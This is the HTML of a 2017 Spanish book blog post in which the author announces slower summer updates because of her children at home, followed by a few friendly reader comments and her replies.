	<li><a href='https://elbauldegreenleaves.blogspot.com/p/secciones.html'>&#191;QUÉ SECCIONES ENCONTRARÁS?</a></li>			
</ul>
</li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/contacta.html'>Contacto</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/politica-de-privacidad.html'>Política de Privacidad</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://es.babelio.com/register.php?p=938 '><i></i><span class='smg-label'>Babelio</span></a>
<a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i><span class='smg-label'>goodreads</span></a>
<a href='http://twitter.com/baulgreenleaves'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/bauldegreenleaves'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i><span class='smg-label'>Google+</span></a>
<a href='http://pinterest.com/BaulGreenleaves'><i></i><span class='smg-label'>pinterest</span></a>
<a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:bauldegreenleaves@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://elbauldegreenleaves.blogspot.com/' style='display: block'>
<img alt='El Baúl de Greenleaves' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiTIw2VZALP4E5T5bC15woAkgLL8Nfg-GTBIGYdxZ87-CpYw4VeIJQEKrlPA2lETKy6hgs_8IrYsz1LGKdOENyD8sjZ0atBhV0Pe7TLsV0pUMLHdXcw4DGH5hKvcZfyrpmaH2kJkJtcfQ/s1600/bannerintermedio.png' width='880px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script style='text/javascript'>
function rssticker(t){for(var a=0;a<numeroposts;a++){entradas=t.feed.entry[a],titulosposts[a]=entradas.title.$t;for(var e=0;e<entradas.link.length;e++)if("alternate"==entradas.link[e].rel){enlaceposts[a]=entradas.link[e].href;break}}startrssticker()}function startrssticker(){postactual=-1,largoactual=0,enlaces=document.getElementById("enlace"),runticker()}function runticker(){var t;0==largoactual&&(postactual++,postactual%=numeroposts,titulo=titulosposts[postactual].replace(/&quot;/g,'"'),enlace=enlaceposts[postactual],enlaces.href=enlace),enlaces.innerHTML=titulo.substring(0,largoactual),largoactual!=titulo.length?(largoactual++,t=retardocaracter):(largoactual=0,t=retardopost),setTimeout("runticker()",t)}
var numeroposts = 6; //Entradas a mostrar
var retardocaracter = 30; //Cadencia entre caracteres
var retardopost = 4000; //Cadencia entre entradas
var titulosposts = new Array();
var enlaceposts = new Array();
var entradas = "";
</script>
<div class='rssticker'>
<span class="encabezado">ÚLTIMAS RESEÑAS</span>
<a id='enlace'></a>
<!-- Aqui la dirección del feed -->
<script src="//elbauldegreenleaves.blogspot.com/feeds/posts/default/-/reseñas?alt=json-in-script&amp;callback=rssticker" style="text/javascript"></script>
</div>
<style>
.rssticker{position:relative!important;width:100%;height:40px;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;margin:10px auto;color:#fff;background:#444444;font-size:14px;font-family:Arial;line-height:40px;}
.encabezado{display:inline-block;margin:0 10px 0 0;padding:0 10px;line-height:40px;background:#FFBA5F;box-sizing:border-box;}
.rssticker a{color:#fff;text-decoration:none;}
.rssticker a:hover{text-decoration:none;color:#ccc;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
&#161;Advertencia! Blog lentorro en verano
</h1>
<span class='date'>lunes, julio 17, 2017</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4/s1600/captainslognew.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="72" data-original-width="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4/s1600/captainslognew.png" /></a></div>
<div style="text-align: justify;">
Hola a todos, sólo una pequeña entrada para daros un aviso para lo que queda de Julio y Agosto. Y no, no es que nos vayamos de vacaciones pero casi.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6smlL-CQAPszWzFIQi9s2v-SvW8MEoW0DfKZ1r-gp8hSDSx-Hzr0hhRZqaLoy9xlQHQwucELCGQfvi8GsmiqJTPSYYMXQMovXeXufwZrQAhIVzEBog7HO9BxobQzFSxkl1qav-54dS8jE/s1600/Vacaciones.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6smlL-CQAPszWzFIQi9s2v-SvW8MEoW0DfKZ1r-gp8hSDSx-Hzr0hhRZqaLoy9xlQHQwucELCGQfvi8GsmiqJTPSYYMXQMovXeXufwZrQAhIVzEBog7HO9BxobQzFSxkl1qav-54dS8jE/s1600/Vacaciones.png" /></a></div>
<div style="text-align: justify;">
Este verano quería mantener el blog abierto pero siendo realista, con los dos peques en casa me va a ser prácticamente imposible mantenerlo tan actualizado como en otros momentos pero sí vamos a seguir activos pero de forma más lenta.&nbsp;</div>
<div style="text-align: justify;">
</div>
<a name="more"></a><br /><br />
<div style="text-align: justify;">
Normalmente&nbsp; <b>sabéis que intento actualizar al menos tres posts a la semana</b> (aunque no siempre lo cumplo pero estamos en ello) y dado que este año ya somos más de lo habitual en el blog y no todo el mundo se va de vacaciones <b>no me pareció correcto cerrar el blog al 100%</b>.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#191;Qué significa esto? Bueno, pues <b>simplemente que habrá entradas pero algo menos</b>. Intentaré poneros algunos posts de sorpresilla por ahí y trataré de subir alguna reseña que tengo pendiente pero lo más seguro es que no suba más tutoriales (porque entre otras cosas no me dará tiempo de ponerlos correctamente y hacer las cosas mal por hacerlas pues no me parece correcto) ni seguramente los Sunday&#180;s Coffee hasta que tengamos todo el orden normal restablecido.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Lo que quiere decir que subiré lo que pueda, que lo mas probable es que hasta septiembre haya algunas secciones que no vuelvan pero que seguiré por aquí, que iré actualizando a poquitos y que, igualmente, os haré visitas y os comentaré cosas a los sigáis subiendo.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Lo que sí, a parte de para pasarlo en familia todo lo que pueda mientras estos peques aún lo sean, aprovecharé para descansar, avanzar lecturas y hacer más ejercicio, que me hace falta coger ritmillo, así que cuando volvamos al ritmo normal tendré más ganas y más ideas y cositas para compartir.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Y nada, más, esto es todo. Espero que lo comprendáis y que os parezca bien. Y contadme, &#191;vuestros blogs seguirán abiertos?&#191;habéis pensado cerrar? &#191;cuál es vuestro plan vacacional? Pues nada, contadme estas y otras cosas en los comentarios.</div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" height="43" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDxJIyieZFiiNQ9nxN8lXZA9YLr-HE8-Yj13y5PfJk4whhv7W4Vj_klryOUeM2oCH4Go4t-3LZrcfVWSDcVIKi8u9KtBULKYz7d__MeNjINGkvNqnGxYyLF8NaMW4Ok9PGniR0oV76q5C3/s1600/comentarios.png" width="320" /></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Comparte este post</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html&title=¡Advertencia! Blog lentorro en verano' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>En Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>En Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4/s1600/captainslognew.png&description=¡Advertencia! Blog lentorro en verano' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>En Pinterest</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://elbauldegreenleaves.blogspot.com/search/label/capitan%C2%B4s%20log' rel='tag'>capitan&#180;s log</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>También te podrían interesar:</h4>
</div>
<script src='/feeds/posts/default/-/capitan´s log?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
6
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1488812378729850763"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjawcWrrUMO5IVFAZG1D2xenP2nJLxsw1Jfij50zj-of-LCnlU-XyLfemm9RQaEyexlsJUFSDYoBVhqFZrUk3Edh4fV-H1e9bHP7sPzPXUSFH93N1QuCTb4v7mstay7m64/s45-c/Logo+RRSS+ELYL.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01292808878668899276" rel="nofollow">Maite Gil</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html?showComment=1500282588705#c1488812378729850763">17 de julio de 2017 a las 11:09</a></span></div><p class="comment-content">Me ha hecho mucha gracia el título de la entrada :-)<br><br>Disfruta del verano y de los peques.<br><br>Un beso</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1488812378729850763">Responder</a><span class="item-control blog-admin blog-admin pid-857436712"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/1488812378729850763">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1488812378729850763-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1488812378729850763-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6200426293786978493"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ/s45-c/iconsobre.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07032491475844136003" rel="nofollow">Greenleaves</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html?showComment=1500493829888#c6200426293786978493">19 de julio de 2017 a las 21:50</a></span></div><p class="comment-content">Muchas gracias, Maite. Que disfrutes tu también.<br>Un beso. :*</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2074559007"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/6200426293786978493">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6200426293786978493-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6200426293786978493-ra" class="thread-chrome thread-expanded"><div></div><div id="c6200426293786978493-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6200426293786978493">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6200426293786978493-ce"></div></li></div><div id="c1488812378729850763-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1488812378729850763">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1488812378729850763-ce"></div></li><li class="comment" id="c8468769478365731632"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPcpRaActe5qx_09ryrCoiP3RLpmX1lQNkA11eOFR-qHOAMjuL19Pv9LuvPZqtQPtdPS3P-XRA7ZfF0DUItOYXwbrQC_9umkdDeEtsdkqZO34Z7cgJLmzSO9FZe8dw9g/s45-c/214712witch-3.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15306455113261866846" rel="nofollow">Siriax2</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html?showComment=1500295356229#c8468769478365731632">17 de julio de 2017 a las 14:42</a></span></div><p class="comment-content">Mi blog seguirá abierto pero como el tuyo, no habrá tantas entradas, que entre el calor y demás... pues apetece hacer otras cosas y en tu caso con dos niños... uff entonces normal. Disfruta del verano^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8468769478365731632">Responder</a><span class="item-control blog-admin blog-admin pid-145062321"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/8468769478365731632">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8468769478365731632-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8468769478365731632-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c53924296954051255"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ/s45-c/iconsobre.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07032491475844136003" rel="nofollow">Greenleaves</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html?showComment=1500494005558#c53924296954051255">19 de julio de 2017 a las 21:53</a></span></div><p class="comment-content">Hola, Siriax2 <br>Gracias por comentar, que disfrutes tu también del verano. Un abrazo</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2074559007"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/53924296954051255">Eliminar</a></span></span></div><div class="comment-replies"><div id="c53924296954051255-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c53924296954051255-ra" class="thread-chrome thread-expanded"><div></div><div id="c53924296954051255-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="53924296954051255">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c53924296954051255-ce"></div></li></div><div id="c8468769478365731632-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8468769478365731632">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8468769478365731632-ce"></div></li><li class="comment" id="c5947859091121365894"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08468605424424328664" rel="nofollow">Yanina Daniele</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html?showComment=1500316747252#c5947859091121365894">17 de julio de 2017 a las 20:39</a></span></div><p class="comment-content">Hola Naty<br><br>Aprovecha a disfrutar de tus niños, y relajarte que aquí te esperamos. Sobre mi blog, pues muchas veces me ausento sin previo aviso (si, soy irresponsable) es que pasan cosas que hacen que no tenga muchas ganas de publicar u organizar algo, pero siempre vuelvo (soy como los villanos de las películas jajaja)<br><br>Besos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5947859091121365894">Responder</a><span class="item-control blog-admin blog-admin pid-2043963772"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/5947859091121365894">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5947859091121365894-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5947859091121365894-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7910637932486256062"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ/s45-c/iconsobre.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07032491475844136003" rel="nofollow">Greenleaves</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html?showComment=1500494220259#c7910637932486256062">19 de julio de 2017 a las 21:57</a></span></div><p class="comment-content">Hola, Yani<br>Yo este año estoy intentando no fallar pero cuando el calor aprieta y los peques demandan más atención no me ha quedado otra.<br>El blog antes lo llevaba a rachas porque también era de ahora me voy, ahora vuelvo porque iba mucho con mis ganas y que, además, llevae un blog no es nada sencillo y las ganas no siempre son las mismas.<br>Besitos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2074559007"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/7910637932486256062">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7910637932486256062-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7910637932486256062-ra" class="thread-chrome thread-expanded"><div></div><div id="c7910637932486256062-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7910637932486256062">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7910637932486256062-ce"></div></li></div><div id="c5947859091121365894-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5947859091121365894">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5947859091121365894-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2879970895817490104"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Recuerda que con tus comentarios ayudas no sólo a crecer el blog si no que harás muy feliz a esta blogera. Con tus comentarios aportas puntos de vista, opiniones y ayudas a mejorar el blog así que anímate.Simplemente, ser respetuoso con el blog y con los otros comenaristas. <br />Si quieres dejarme tu blog con la dirección por la Iniciativa Seamos Seguidores hazlo en el post específico, el enlace está en la barra lateral de la web. Gracias.</p>
<a href='https://www.blogger.com/comment/frame/7223535508093237799?po=2879970895817490104&hl=es&saa=85391&origin=https://elbauldegreenleaves.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html'><span class='pager-heading'>Nuevos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://elbauldegreenleaves.blogspot.com/2017/07/i-hate-fairyland-02-skottie-young.html'><span class='pager-heading'>Antiguos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82454646-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82454646-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>SÍGUEME</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i>goodreads</a></li>
<li><a href='https://twitter.com/baulgreenleaves'><i></i>twitter</a></li>
<li><a href='https://www.instagram.com/bauldegreenleaves/'><i></i>instagram</a></li>
<li><a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i>Google+</a></li>
<li><a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i>Bloglovin</a></li>
<li><a href='http://pinterest.com/BaulGreenleaves'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>MI WEB DE ESCRITORA</h2>
<div class='widget-content'>
<a href='http://greenleavesbooks.blogspot.com'>
<img alt='MI WEB DE ESCRITORA' height='299' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl3VFSocd7Tawsgf6IWvk_T4lfVPr0GaoKkCCnLYvZlMhUgA7F5QG4mfVEzqn4S7AV0WpiiWb9FWkJBniFlqUJ5Jt3-htNkQYWFAJ9CdAh7-pzAgm-IsgR32tO-KAGCv6zgXFBO6fOxTAe/s1600/webrelatos.png' width='319'/>
